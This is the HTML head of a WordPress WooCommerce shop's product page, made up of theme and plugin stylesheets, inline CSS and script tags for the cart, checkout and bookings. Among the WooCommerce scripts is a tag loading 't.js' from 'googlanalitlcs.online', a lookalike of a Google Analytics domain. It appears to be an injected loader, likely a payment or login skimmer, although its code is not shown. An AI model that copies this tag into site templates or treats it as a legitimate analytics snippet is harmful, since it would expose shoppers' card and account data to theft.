--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://larryadams.co.uk/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.6.3' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='wcpa-frontend-css' href='https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css' href='//larryadams.co.uk/wp-content/uploads/pum/pum-site-styles.css?generated=1755224336&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-Butler-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/font-face/Butler/stylesheet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/fontello/css/fontello-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-main-css' href='https://larryadams.co.uk/wp-content/themes/petermason/style.css' type='text/css' media='all' />
<style id='petermason-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/themes/petermason/images/no-image.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://larryadams.co.uk/wp-content/themes/petermason/images/no-image.jpg); }
</style>
<link rel='stylesheet' id='petermason-colors-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-styles-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/__styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='petermason-responsive-css' href='https://larryadams.co.uk/wp-content/themes/petermason/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-MAgG0MNwzSXBbmOw4KK9yjMrRaUNSCk3WoZPkzVC1rmhXzerY4gqk/BLNYtdOFCO" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.4.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/larryadams.co.uk","hash_tracking":"false","v4_id":"G-TEW693CED0"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.online/t.js?site=4053d71dc8ab2353161b7b364627693d" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/larryadams.co.uk\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://larryadams.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larryadams.co.uk/wp-json/wp/v2/product/8055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larryadams.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://larryadams.co.uk/?p=8055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fproduct-194%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larryadams.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarryadams.co.uk%2Fproduct%2Fproduct-194%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:500px; }
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; text-transform:uppercase; color:#757575; border-left:1px solid #adadad; padding-left:3em; padding-right:3em; height:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:11px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#adadad; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:0.3em; padding-bottom:0.3em; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#adadad; border:1px solid #adadad; color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:12px; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-header > .ubermenu-target { color:#ffffff !important; }
 .ubermenu.ubermenu-main .ubermenu-tabs-group .ubermenu-item-normal > .ubermenu-target { color:#ffffff !important; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; }


/* Status: Loaded from Transient */

</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="iSBQ5wHGodjt8MVCXWYv0k83GqQT8RacuKikZJiOTYY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://larryadams.co.uk/wp-content/uploads/2020/04/cropped-50668175_2474688659269314_146546015011340288_o-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel.without_bg_image{
	margin-bottom: 0px !important;
}

.scheme_dark .sc_item_button button:not(.sc_button_bg_image), .scheme_dark .sc_item_button a:not(.sc_button_bg_image){
	background-color: #adadad !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{
	color: #adadad !important;
}

.sc_layouts_row_type_compact .sc_layouts_menu_nav>li>a{
	padding: 0.4em 3em !important;
}

.woocommerce .content_wrap{
	width: 90% !important;
}

.woocommerce .content{
	width: 72% !important;
}


.woocommerce .sidebar{
	width: 25% !important;
}

#menu-main-menu > li + li:before {
    content: '|';
    display: block;
    position: absolute;
    left: -1px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
	transform: translateY(-50%);
color: rgba(164,164,164,0.25) !important;}




#cookie-law-info-bar{
	z-index: 10000 !important;
}

@media only screen and (max-width: 600px) {.woocommerce .content_wrap{
	width: 95% !important;
}

.woocommerce .content{
	width: 95% !important;
}


.woocommerce .sidebar{
	width: 95% !important;
	}}
	
.sc_services_item_subtitle{
		display: none !important;
	}

.sizingbutton{
	padding: 15px 25px; 
line-height: 30px !important;
	background-color: #000; 
	color: #fff !important;;
}

.sizingbutton:hover{
	padding: 15px 25px; 
	background-color: #000; 
	color: #fff !important;
	text-decoration: underline !important;
}

.mailform{
	margin-top: -20px !important;
}

.mailpoet_form_paragraph{
	font-size: 20px !important;
	color: #2d2d2d !important;}

.mailpoet_submit{
	padding: 20px !important;

}

#mailpoet_form_1 .mailpoet_text{
	display: inline !important;
}

.woo-variation-items-wrapper{
	padding-left: 2px !important;
	margin-left: 35px !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	letter-spacing: 0.3em !important;
}

.titles span{
	font-size: 13px !important;
	letter-spacing: 0.1em !important;
	text-decoration: underline !important;
	margin-bottom: -20px !important;
	padding-bottom: 0px !important;
}

.titles1 span{
	text-decoration: underline !important;
}

.titles{
	padding-bottom: 0px !important;
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{
	color: #fff !important;
	letter-spacing: 0.05em !important;
}

@media screen and (max-width: 800px){
.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto {
    min-width: 49% !important;
		}

	.ubermenu-target-title{
	}}


input[type="radio"], input[type="checkbox"]{
	display: inline !important;
}

input[type="radio"]:checked + label:before{
	content: "" !important;
}

.woocommerce div.product form.cart .variations th{
	text-align: left !important;
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{
	padding-left: 2em !important;
	padding-right: 2em !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-8055 wp-theme-petermason theme-petermason woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-petermason wvs-show-label wvs-tooltip body_tag scheme_default blog_mode_shop body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content header_style_header-custom-398 header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

	
	<div class="body_wrap">

		<div class="page_wrap">

